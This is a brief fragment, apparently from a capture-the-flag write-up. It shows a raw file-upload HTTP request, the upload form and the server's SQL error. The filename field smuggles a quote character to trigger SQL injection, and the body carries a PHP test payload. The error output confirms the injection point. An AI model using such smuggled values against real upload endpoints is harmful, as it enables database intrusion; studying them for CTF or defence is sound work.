 12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryyRbeYrpe3gPreVuJ
16 Content-Disposition: form-data; name="upfile"; filename="123.sql'"
17 Content-Type: ctf
18
19 <?=echo 123;?>
20 ------WebKitFormBoundaryyRbeYrpe3gPreVuJ--
21
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="上传">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file values('9e55ed4dd2c3418a9f3c6b39c5fb2290.sql'');<br>
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server
for the right syntax to use near ''9e55ed4dd2c3418a9f3c6b39c5fb2290.sql'')' at line 1